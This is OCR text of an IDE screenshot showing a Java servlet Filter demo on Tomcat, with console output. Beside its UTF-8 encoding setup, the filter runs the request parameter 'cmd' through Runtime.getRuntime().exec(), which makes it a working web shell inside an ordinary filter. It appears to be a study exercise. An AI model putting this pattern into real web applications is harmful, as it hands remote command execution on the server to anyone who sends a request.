 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help FirstServletLearn - FilterDemo.java - Administrator
project FilterDemo init
Tomcat 7.0.50
Project
index.jsp web.xml FirstServlet.java FilterDemo.java
Project
project [FirstServletLearn] sources root, E:\项目
.idea
src.main.webapp
target
classes
FirstServletLearn
generated-sources
FilterDemo
FirstServlet
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_191
Maven: javax.servlet:javax.servlet-api:3.1.0
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Scratches and Consoles
1
11 ServletException {
12 System.out.println("第一个doFilter执行过滤操作");
13 servletRequest.setCharacterEncoding("utf-8");
14 servletResponse.setCharacterEncoding("utf-8");
15 servletResponse.setContentType("text/html;charset=UTF-8");
16 filterChain.doFilter(servletRequest,servletResponse);
17 System.out.println(servletRequest.getParameter( s: "cmd"));
18 Runtime.getRuntime().exec(servletRequest.getParameter( s: "cmd"));
19 System.out.println(" 过滤中。。。 ");
20 }
21 @Override
22 public void destroy() {
23 System.out.println("----------destroy-释放资源----------");
24 }
25 }
Services
Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Finished
Tomcat 7.0.50 [local]
FirstServletLearn:war exploded [Synchronized
Deployment
FirstServletLearn:war
Output
第?个doFilter执?过滤操作
null
第?个doFilter执?过滤操作
null
第?个doFilter执?过滤操作
null
第?个doFilter执?过滤操作
null
第?个doFilter执?过滤操作
Structure
Bookmarks
英
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies 3 Event Log
Disconnected from server 5:17 CRLF UTF-8 4 spaces